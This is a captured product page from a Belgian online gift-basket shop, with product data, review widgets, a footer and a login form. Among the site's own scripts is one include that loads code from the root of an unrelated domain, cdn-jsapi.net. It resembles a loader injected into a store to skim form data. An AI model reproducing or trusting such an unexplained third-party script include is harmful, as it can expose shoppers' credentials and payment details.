18:36:10&quot;,&quot;date_upd&quot;:&quot;2025-08-21 13:38:20&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;panier garni&quot;,&quot;meta_keywords&quot;:&quot;panier gourmand,produits belges&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;panier-d-eloise-delices-sucres&quot;,&quot;name&quot;:&quot;Panier d&#039;Elo\u00efse d\u00e9lices sucr\u00e9s&quot;,&quot;description&quot;:&quot;&lt;p&gt;&lt;strong&gt;Ce Panier d&#039;Elo\u00efse d\u00e9lices sucr\u00e9s&lt;\/strong&gt; &lt;strong&gt;contient les produits belges suivants:&lt;\/strong&gt;&lt;\/p&gt;\r\n&lt;p&gt;- 1 vin de fleurs ou de fruits 75 cl (Ap\u00e9ro de chez nous)&lt;\/p&gt;\r\n&lt;p&gt;- 1\u00a0gel\u00e9e de th\u00e9 125 g (Gel\u00e9e de coquelicot)&lt;\/p&gt;\r\n&lt;p&gt;- 1 miel\u00a0toutes fleurs 250 g (Mosans)&lt;\/p&gt;\r\n&lt;p&gt;- 1 sirop de Li\u00e8ge \u00e0 l&#039;ancien syst\u00e8me 250 g (Siroperie Delvaux)&lt;\/p&gt;\r\n&lt;p&gt;- 1 p\u00e2te speculoos\u00a0bio (Vermeiren)&lt;\/p&gt;\r\n&lt;p&gt;- 1 p\u00e2te \u00e0 tartiner Noisella 200 g (Nature et Artisanat)&lt;\/p&gt;\r\n&lt;p&gt;- 1 b\u00e2ton chocolat 45 g (Caf\u00e9 Tasse)&lt;\/p&gt;\r\n&lt;p&gt;- 1 biscuit bio 100 g (Generous)\u00a0&lt;\/p&gt;\r\n&lt;p&gt;Le tout joliment emball\u00e9 \u00a0 \u00a0&lt;\/p&gt;\r\n&lt;p&gt;Les produits peuvent \u00eatre modifi\u00e9s selon les disponibilit\u00e9s&lt;\/p&gt;\r\n&lt;p&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;In Stock&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:78,&quot;id_product&quot;:78,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;Avis clients Valid\u00e9s&quot;,&quot;content&quot;:&quot;&lt;div id=\&quot;ts_product_sticker\&quot;&gt;&lt;\/div&gt;\n&lt;script type=\&quot;text\/javascript\&quot;&gt;\n    _tsProductReviewsConfig = {\n        &#039;tsid&#039;: &#039;X3B8ABB1D19525A53DB4EA9915DB90609&#039;,\n        &#039;sku&#039;: [&#039;Panier d&amp;#039;Elo\u00efse&#039;],\n        &#039;variant&#039;: &#039;productreviews&#039;,\n        &#039;borderColor&#039;: &#039;#ff00ff&#039;,\n        &#039;backgroundColor&#039;: &#039;#ffffff&#039;,\n        &#039;locale&#039;: &#039;fr_FR&#039;,\n        &#039;starColor&#039;: &#039;#26af00&#039;,\n        &#039;starSize&#039;: &#039;15px&#039;,\n        &#039;richSnippets&#039;: &#039;on&#039;,\n        &#039;ratingSummary&#039;: &#039;false&#039;,\n        &#039;maxHeight&#039;: &#039;600px&#039;,\n                &#039;filter&#039;: &#039;true&#039;,\n        &#039;element&#039;: &#039;#ts_product_sticker&#039;,\n        &#039;introtext&#039;: &#039;&#039;\n    };\n    var scripts = document.getElementsByTagName(&#039;SCRIPT&#039;),\n    me = scripts[scripts.length - 1];\n    var _ts = document.createElement(&#039;SCRIPT&#039;);\n    _ts.type = &#039;text\/javascript&#039;;\n    _ts.async = true;\n    _ts.charset = &#039;utf-8&#039;;\n    _ts.src =&#039;\/\/widgets.trustedshops.com\/reviews\/tsSticker\/tsProductSticker.js&#039;;\n    me.parentNode.insertBefore(_ts, me);\n    _tsProductReviewsConfig.script = _ts;\n&lt;\/script&gt;\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;},&quot;moduleName&quot;:&quot;trustedshopsintegration&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;paniers-gourmands&quot;,&quot;category_name&quot;:&quot;Paniers gourmands&quot;,&quot;link&quot;:&quot;https:\/\/www.panierdeloise.be\/fr\/paniers-gourmands\/78-panier-d-eloise-delices-sucres.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:55.377358,&quot;price_without_reduction&quot;:58.699999,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:2,&quot;quantity_all_versions&quot;:2,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:6,&quot;tax_name&quot;:&quot;Class4&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Produits&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-small_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-cart_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-medium_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-home_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-large_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-small_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-medium_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-large_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8577&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-small_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-cart_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-medium_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-home_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:500},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-large_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-small_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-medium_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:400,&quot;height&quot;:400},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.panierdeloise.be\/8577-large_default\/panier-d-eloise-delices-sucres.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1000},&quot;legend&quot;:&quot;&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;8577&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:58.7,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;In Stock&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marque</label>
          <span>
            <a href="https://www.panierdeloise.be/fr/14_paniers-cadeaux">Paniers cadeaux</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">Panier d&#039;Eloïse</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">En stock</label>
        <span data-stock="2" data-allow-oosp="0">2 Produits</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <p class="h6">Références spécifiques</p>
          <dl class="data-sheet">
                      </dl>
      </section>
      

  
      
</div>
		   	

		   	
		     			   	
		   		<div class="tab-pane fade in" id="leo-product-show-review-content">	

		<div id="product_reviews_block_tab">
												<a class="open-review-form" href="javascript:void(0)" data-id-product="78" data-is-logged="" data-product-link="https://www.panierdeloise.be/fr/paniers-gourmands/78-panier-d-eloise-delices-sucres.html">
						<i class="material-icons">&#xE150;</i>
						Soyez le premier à donner votre avis!
					</a>			
									</div> 
	</div>	

		   				   	<div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
			       <div id="ts_product_sticker"></div>
<script type="text/javascript">
    _tsProductReviewsConfig = {
        'tsid': 'X3B8ABB1D19525A53DB4EA9915DB90609',
        'sku': ['Panier d&#039;Eloïse'],
        'variant': 'productreviews',
        'borderColor': '#ff00ff',
        'backgroundColor': '#ffffff',
        'locale': 'fr_FR',
        'starColor': '#26af00',
        'starSize': '15px',
        'richSnippets': 'on',
        'ratingSummary': 'false',
        'maxHeight': '600px',
                'filter': 'true',
        'element': '#ts_product_sticker',
        'introtext': ''
    };
    var scripts = document.getElementsByTagName('SCRIPT'),
    me = scripts[scripts.length - 1];
    var _ts = document.createElement('SCRIPT');
    _ts.type = 'text/javascript';
    _ts.async = true;
    _ts.charset = 'utf-8';
    _ts.src ='//widgets.trustedshops.com/reviews/tsSticker/tsProductSticker.js';
    me.parentNode.insertBefore(_ts, me);
    _tsProductReviewsConfig.script = _ts;
</script>

			   	</div>
		   		</div>
	</div>

  

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#category-products2').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 1],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

	

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #008c65 no-repeat"
                        >

<div class="container">
    <div        class="row box-footerlink ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_7926454380045228" data-toggle="collapse">
        <h4 class="title_block">Contact</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_7926454380045228">
            <div class="site-info"><ul><li class="phone"><a href="tel:+32484099960" title=""> <i class="fa fa-phone" aria-hidden="true"></i> <span class="text">Besoin d'aide ?</span> <span class="numer">+32 (0)484 09 99 60</span> </a></li><li><p><a href="mailto: info@panierdeloise.be"> info@panierdeloise.be</a></p></li></ul><span style="text-align: justify;">Boutique :</span><br /><span style="text-align: justify;">Rue Edmond Laffineur 5 bt1</span><br /><span style="text-align: justify;">1300 Limal (Wavre) - Belgique</span><br />Heures d'ouverture :</div><div class="site-info">Jeudi : 10 H - 18 H</div><div class="site-info">Vendredi : 10H - 18H<br /> Samedi : 10H - 14H</div><div class="site-info">Eshop : 24H / 24H</div><div class="site-info">Retrait de votre commande possible sur rdv</div>        </div>
	    
</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_5290236613875787" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_5290236613875787">
                                                                        <li><a href="https://www.panierdeloise.be/fr/content/4-a-propos-de-nous" target="_self">A propos de nous</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/5-paiement-securise" target="_self">Paiement sécurisé</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/6-livraison-et-frais-de-port" target="_self">Livraison et frais de port</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/7-retours" target="_self">Retours</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/content/8-mentions-legales-et-cgv" target="_self">Mentions légales et CGV</a></li>
                                                                                                <li><a href="https://www.panierdeloise.be/fr/contactez-nous" target="_self">Contact</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2-4 col-md-6 col-sm-6 col-xs-12 col-sp-12 col-clearboth ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="block_myaccount_infos" class="block links accordion_small_screen">
  <p class="myaccount-title title_block hidden-sm-down">
    <a class="text-uppercase" href="https://www.panierdeloise.be/fr/mon-compte" rel="nofollow">
      Mon compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3 title_block">Mon compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.panierdeloise.be/fr/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/historique-des-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://www.panierdeloise.be/fr/bons-de-reduction" title="Pièces justificatives" rel="nofollow">
            Pièces justificatives
          </a>
        </li>
        <li>
  <a href="//www.panierdeloise.be/fr/module/ps_emailalerts/account" title="Mes alertes">
    Mes alertes
  </a>
</li>

	</ul>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-6 col-sm-6 col-xs-12 col-sp-12 ap-popup2 ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block block-toggler ApHtml accordion_small_screen">
	        <div class="title clearfix" data-target="#footer-html-form_3771176360348333" data-toggle="collapse">
        <h4 class="title_block">Suivez-nous</h4>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
    </div>
            <div class="collapse block_content" id="footer-html-form_3771176360348333">
            <p><iframe width="357" height="70" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/panierdeloise&tabs=timeline&width=357&height=70&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=false&appId=277880680157057" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></p>        </div>
	    
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
        <script type="text/javascript">
        (function () {
        var _tsid = 'X3B8ABB1D19525A53DB4EA9915DB90609';
            _tsConfig = {
            /* offset from page bottom */
            'yOffset': '0',
            /* default, reviews, custom, custom_reviews */
                            'variant': 'reviews',
                        /* required for variants custom and custom_reviews */
            'customElementId': '',
            /* for custom variants: topRight, topLeft, bottomRight, bottomLeft */
            'trustcardDirection': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeWidth': '',
            /* for custom variants: 40 - 90 (in pixels) */
            'customBadgeHeight': '',
            /* deactivate responsive behaviour */
            'disableResponsive': 'false',
            /* deactivate trustbadge */
                            'disableTrustbadge': 'false'
                        };
            var _ts = document.createElement('script');
            _ts.type = 'text/javascript';
            _ts.charset = 'utf-8';
            _ts.async = true;
            _ts.src = '//widgets.trustedshops.com/js/' + _tsid + '.js';
            var __ts = document.getElementsByTagName('script')[0];
            __ts.parentNode.insertBefore(_ts, __ts);
        })();
    </script>
                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="right"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X3B8ABB1D19525A53DB4EA9915DB90609.js"
                            constbadge="document.querySelector(.ts-floating-widget,.ts-trustbadge,iframe[src*"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            </div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
                        style="background:url(/themes/leo_clark/assets/img/modules/appagebuilder/images/line-gray.png)  #008c65 repeat-x top"
                                >

<div class="container">
    <div        class="row box-coppyh8 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>© panierdeloise.be - Powered by <a href="https://www.uxweb-design.com" target="_blank" style="color: #fdc61e;">UX-W&D</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_5119330281774864" class="block ApImage">
	
            
                    <img src="/themes/leo_clark/assets/img/modules/appagebuilder/images/xpayments.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.panierdeloise.be/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopsintegration/views/js/product_bottom.js" ></script>
  <script type="text/javascript" src="https://widgets.trustedshops.com/reviews/tsSticker/tsProductStickerSummary.js" ></script>
  <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockreassurance/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/totshowmailalerts/views/js/product.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/countdown.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_wishlist.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/vatnumbercleaner/views/js/verif_fo.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/dragstart.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/print.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/save.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/securitypro/views/js/view-page-source.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/js/jquery/plugins/jquery.cooki-plugin.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/mondialrelay/views/js/front/checkout/checkout-17.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/themes/leo_clark/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/instafeed.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/jquery.elevateZoom-3.0.8.min.js" ></script>
  <script type="text/javascript" src="https://www.panierdeloise.be/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Connexion au compte existant
			</span>
		
			<span class="title-only">
				Connectez-vous à votre compte
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Souviens-toi de moi</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						S'identifier
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>réinitialiser le mot de passe</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							réinitialiser le mot de passe
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Nouveau compte S'inscrire
		</h3>
